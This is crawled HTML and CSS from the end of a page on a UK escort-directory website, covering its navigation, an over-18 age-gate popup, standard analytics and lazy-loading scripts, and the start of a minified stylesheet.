                                    <div class="powerwp-related-posts-image"><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-uxbridge-greater-london" title="Permanent Link to Uxbridge"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="powerwp-related-post-item-thumbnail" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png"/><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png" class="powerwp-related-post-item-thumbnail"/></noscript></a></div>
                                <div><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-uxbridge-greater-london" title="Permanent Link to Uxbridge">Uxbridge</a></div>
            </li>

            </ul>
</div>

</article>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escortinfo.co.uk/escort-in-lower-amble-cornwall" rel="prev">&larr; Lower Amble</a></div><div class="nav-next"><a href="https://escortinfo.co.uk/escort-in-ammerham-somerset" rel="next">Ammerham &rarr;</a></div></div>
	</nav>
    
<div class="clear"></div>

</div><!--/#powerwp-posts-wrapper -->

<div class='powerwp-featured-posts-area clearfix'>
</div>

</div>
</div>
</div>

<div class='powerwp-sidebar-one-wrapper' id='powerwp-sidebar-one-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar' role='complementary'>
<div class='theiaStickySidebar'>
<div class='powerwp-sidebar-one-wrapper-inside clearfix'>
<div class='powerwp-sidebar-content' id='powerwp-left-sidebar'>
<div id="custom_html-2" class="widget_text powerwp-side-widget widget widget_custom_html"><h2 class="powerwp-widget-title"><span>Location in Greater London</span></h2><div class="textwidget custom-html-widget"></div></div></div>
</div>
</div>
</div>

<div class='powerwp-sidebar-two-wrapper' id='powerwp-sidebar-two-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar' role='complementary'>
<div class='theiaStickySidebar'>
<div class='powerwp-sidebar-two-wrapper-inside clearfix'>
<div class='powerwp-sidebar-content' id='powerwp-right-sidebar'>
<div id="search-2" class="powerwp-side-widget widget widget_search"><form role="search" method="get" class="powerwp-search-form" action="https://escortinfo.co.uk/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="powerwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="powerwp-search-submit" value="Search" />
</form></div><div id="nav_menu-3" class="powerwp-side-widget widget widget_nav_menu"><h2 class="powerwp-widget-title"><span>Support</span></h2><nav class="menu-tech-container" aria-label="Support"><ul id="menu-tech" class="menu"><li id="menu-item-42953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42953"><a rel="nofollow" href="https://escortinfo.co.uk/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-42954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42954"><a rel="nofollow" href="https://escortinfo.co.uk/terms">Terms</a></li>
<li id="menu-item-42952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42952"><a rel="nofollow" href="https://escortinfo.co.uk/faq">FAQ</a></li>
<li id="menu-item-42948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42948"><a rel="nofollow" href="https://escortinfo.co.uk/2257-record">18 U.S.C 2257</a></li>
<li id="menu-item-42951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42951"><a rel="nofollow" href="https://escortinfo.co.uk/dmca">DMCA</a></li>
<li id="menu-item-42949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42949"><a rel="nofollow" href="https://escortinfo.co.uk/advertise">Advertise</a></li>
<li id="menu-item-42950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42950"><a rel="nofollow" href="https://escortinfo.co.uk/contact-us">Contact Us</a></li>
</ul></nav></div></div>
</div>
</div>
</div>
</div>

</div>
</div>

<div data-rocket-location-hash="4cf3c4681280ca9264e282000708c669" class="powerwp-social-icons clearfix">
<div data-rocket-location-hash="5813a676184e9aebfbd33714f56d2aa7" class="powerwp-social-icons-inner clearfix">
<div class='powerwp-container clearfix'>
                                                                                                                    </div>
</div>
</div>




<div class='powerwp-container'>
<div id='powerwp-copyrights-container'>
<div id='powerwp-copyrights'>
  Copyright &copy; 2026 Escort Info UK</div>
<div id='powerwp-credits'>
</div>
</div>
</div>


</div><!-- .powerwp-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<style type="text/css"></style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9ab7a3696475252defc1b1ae-|49"></script><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.bunny.net/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'>				<div data-class-id="content-696f8d1277235" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" data-overlay-class = "overlay-zoomin" data-onload-delay = "1.5"data-onscroll-value = ""data-exit-intent = "disabled"data-add-to-cart = "0" data-closed-cookie-time="0" data-conversion-cookie-time="0"  data-modal-id="cp_id_1de2d"  data-modal-style="cp_id_1de2d"  data-option="smile_modal_styles"    data-custom-class = "cp-cp_id_1de2d cp-modal-global"data-load-on-refresh = "enabled"data-dev-mode = "enabled"data-custom-selector = "" class="overlay-show cp-onload cp-global-load  cp-cp_id_1de2d cp-modal-global" data-module-type="modal" ></div>
		
		<div data-form-layout="cp-form-layout-4" class="cp-module cp-modal-popup-container cp_id_1de2d cp-first-order-2-container " data-style-id ="cp_id_1de2d"  data-module-name ="modal" data-close-gravity = "1" >
			<div class="content-696f8d1277235 cp-overlay   close_btn_nd_overlay smile-fadeInLeft  global_modal_container   "  data-scheduled=false  data-closed-cookie-time="0" data-conversion-cookie-time="0"  data-modal-id="cp_id_1de2d"  data-modal-style="cp_id_1de2d"  data-option="smile_modal_styles" data-placeholder-font="inherit"data-custom-class = "cp-cp_id_1de2d cp-modal-global"data-class = "content-696f8d1277235"data-load-on-refresh = "enabled"data-load-on-count = "" data-affiliate_setting ="0"  data-overlay-animation = "smile-fadeInLeft"  data-disable-animationwidth = "768"   data-close-btnonload-delay=6  data-close-after = "19"   data-tz-offset = "0"data-image-position = ""data-placeholder-color = ""data-timezonename = "wordpress"data-timezone = "Europe/London"  style=" " >
				<div data-rocket-location-hash="82c6487828c7b48044b40489abd2054b" class="cp-overlay-background" style=" background-color:rgba(255,255,255,0.65);"></div>	<div data-rocket-location-hash="9b7a3db43eb324ad72dc4488a05f53c2" class="cp-modal cp-modal-custom-size" style="width:100%;height:auto;max-width:400px;">
					<div class="cp-animate-container"  data-overlay-animation = "smile-fadeInLeft"  data-disable-animationwidth = "768"  data-exit-animation="smile-fadeOutRight">
						<div class="cp-modal-content "   style = "border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-style: solid;border-color: rgb(0,0, 0);border-width:  px;border-width:1px;" >	
								
							<div class="cp-modal-body cp-first-order-2  cp-no-padding " style = "" >
																<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color:#ffffff;;;"></div>
																		<div class="cp-row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-text-container" >
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span style="font-weight:bold;"><span style="font-family:trebuchet ms;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;"><span data-font-size="14px"><span data-font-size="12px"><span style="font-family:tahoma;"><span style="color:#000000;"><span style="background-color:#FFFF00;">ENTER ONLY IF YOU ARE OVER 18</span></span></span></span></span></span></span></span></div>
				</div>
				<div class="cp-title-container 
									">
					<h2 class="cp-title cp_responsive" ><span class="cp_responsive cp_font" data-font-size="42px" style="font-size:42px;"><span data-font-size="30px">Looking for Female Escort in the <span style="font-weight:bold;">UK</span>?</span></span></h2>
				</div>
				
					<div class="cp-form-container">
						
		<style type="text/css" class="cp-form-css">.content-696f8d1277235 .cp-form-container label:not(.cp-label) {    display:none;}.content-696f8d1277235 .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 15px;	font-family:; 	text-align: left;} .content-696f8d1277235 .cp-form-container .cp-form-field select {    text-align-last: left;   direction: ltr;}.content-696f8d1277235 .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-696f8d1277235 .cp-form-container textarea:focus, .content-696f8d1277235 .cp-form-container .cp-form-field button, .content-696f8d1277235 .cp-form-container .cp-form-field input, .content-696f8d1277235 .cp-form-container .cp-form-field select, .content-696f8d1277235 .cp-form-container .cp-form-field textarea { 	text-align: left; 	font-size: 15px; 	font-family: ; 	color: rgb(153, 153, 153); 	background-color: rgb(255, 255, 255); 	border-color: rgb(191, 190, 190); 	padding-top: 10px; 	padding-bottom: 10px; 	padding-left: 15px; 	padding-right: 15px; 	border-radius: 0px;}.content-696f8d1277235 .cp-form-container .cp-form-field  .cp-label {  	text-align: left; 	font-size: 15px; 	font-family: ; 	color: rgb(153, 153, 153); 	padding-top: 10px; 	padding-bottom: 10px; 	border-radius: 0px;}.content-696f8d1277235 .cp-form-container .cp-submit {  	padding-top: 10px; 	padding-bottom: 10px; 	padding-left: 10px; 	padding-right: 10px;}.content-696f8d1277235 .cp-form-container .cp-submit.cp-btn-gradient { box-shadow: 1px 1px 2px 0px rgba(66, 66, 66, 0.6);border-radius:0px; 	border: none;		background: -webkit-linear-gradient(#ff8080, #dd3333);		background: -o-linear-gradient(#ff8080, #dd3333);		background: -moz-linear-gradient(#ff8080, #dd3333);		background: linear-gradient(#ff8080, #dd3333);}.content-696f8d1277235 .cp-form-container .cp-submit.cp-btn-gradient:hover {  	background: #dd3333;}.content-696f8d1277235 .cp-form-field.cp-enable-box-shadow > div { border-radius: 0px;}</style>
			<div class="form-main cp-form-layout-4">

				<form class="cp-form smile-optin-form  ">

							<input type="hidden" id="1832101923_wpnonce" name="_wpnonce" value="8a5ff9433d">
		<input type="hidden" name="cp-page-url" value="https://escortinfo.co.uk/escort-in-woolwich-greater-london" />
		<input type="hidden" name="param[user_id]" value="cp-uid-0ef3aa69888a9556de25b6ac17de3797ce2e2f8dcc1daab3c96452d315683749" />
		<input type="hidden" name="param[date]" value="20-1-2026" />
		<input type="hidden" name="list_parent_index" value="0" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="0" />
		<input type="hidden" name="style_id" value="cp_id_1de2d" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="Thank you." />
		<input type="hidden" name="cp_module_name" value="Main Madal" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
			<input type="hidden" name="only_conversion" value="true" />
					<div class="cp-submit-wrap  cp-submit-wrap-full col-md-12 col-lg-12 col-sm-12 col-xs-12  ">
													<a href="#" rel="nofollow noopener" class = "cp_nofollow" >
								<div class="cp-submit btn-subscribe cp_responsive cp-btn-gradient  "  data-redirect-link="https://escortinfo.co.uk/age-verification"  data-redirect-link-target="_blank"   >
									<span class="cp_responsive cp_font" data-font-size="30px" style="font-size:30px;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="44px" style="font-size:44px;">ENTER</span>&nbsp;</span></span>								</div>
							</a>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
										</div>
					<div class="cp-info-container cp_responsive 
											" >
						<span class="cp_responsive cp_font" data-font-size="10px" style="font-size:10px;">By entering this site you are agreeing to the&nbsp;<a href="https://escortinfo.co.uk/terms">Terms of Use</a>&nbsp;&amp;&nbsp;<a href="https://escortinfo.co.uk/privacy-policy">Privacy Policy</a>.</span>					</div>
				</div>
			</div>
			<!-- AFTER CONTENTS -->
					<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="57eac1fbb6">

	</div><!-- .cp-modal-body -->

		</div><!-- .cp-modal-content -->

		
			</div><!-- .cp-animate-container -->

		
</div><!-- .cp-modal -->

		<!-- .affiliate link for fullscreen -->

			<div class="cp-overlay-close cp-outside-close cp-image-close cp-hide-close  cp-adjacent-right"  style="width: auto">
						<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="close-link" width="auto" height="auto" data-lazy-src="https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/assets/images/black.png" /><noscript><img class="" src="https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/assets/images/black.png" alt="close-link" width="auto" height="auto" /></noscript>					</div>
			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
		        <script type="9ab7a3696475252defc1b1ae-text/javascript">
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://escortinfo.co.uk/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":11420,"page":1},"signature":"325053b443031569360c7baefbc4a430"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://escortinfo.co.uk/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":11420,"page":1},"signature":"325053b443031569360c7baefbc4a430"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/vjifeugjdd/f900ea2cd1f19c7a70918eef341a029c.js?ver=1767647853" id="zerobounce-js" data-rocket-defer defer></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/assets/js/jquery.fitvids.js?ver=1767647853" id="fitvids-js" data-rocket-defer defer></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/assets/js/ResizeSensor.js?ver=1767647853" id="resizesensor-js" data-rocket-defer defer></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/assets/js/theia-sticky-sidebar.js?ver=1767647853" id="theia-sticky-sidebar-js" data-rocket-defer defer></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/assets/js/custom.js?ver=1767647853" id="powerwp-customjs-js" data-rocket-defer defer></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=1767647853" id="convert-plus-module-main-js-js" data-rocket-defer defer></script>
<script type="9ab7a3696475252defc1b1ae-text/javascript" id="convert-plus-modal-script-js-extra">
/* <![CDATA[ */
var smile_ajax = {"url":"https://escortinfo.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=convert-plus-modal-script-js-extra
/* ]]> */
</script>
<script type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js?ver=3.6.2" id="convert-plus-modal-script-js" data-rocket-defer defer></script>
			<script type="9ab7a3696475252defc1b1ae-text/javascript" id="wpsp-script-frontend"></script>
			<script type="9ab7a3696475252defc1b1ae-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cdn.escortinfo.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="9ab7a3696475252defc1b1ae-text/javascript"></script><script type="9ab7a3696475252defc1b1ae-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/escortinfo.co.uk\/wp-admin\/admin-ajax.php","nonce":"b1422cb77f","url":"https:\/\/escortinfo.co.uk\/escort-in-woolwich-greater-london","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://escortinfo.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="9ab7a3696475252defc1b1ae-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9ab7a3696475252defc1b1ae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a211fbde5c584bab81733b4b4d45ff88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/style.css?ver=1767647793
body_size: 10692
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#fff;line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}textarea{overflow:auto}optgroup{font-weight:700}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}blockquote,q{quotes:none}a{background-color:transparent}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}[hidden]{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}small{font-size:80%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}img{max-width:100%;height:auto}embed,object,video{max-width:100%}::-moz-selection{background-color:#333;color:#fff;text-shadow:none}::selection{background-color:#333;color:#fff;text-shadow:none}.clear{clear:both}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 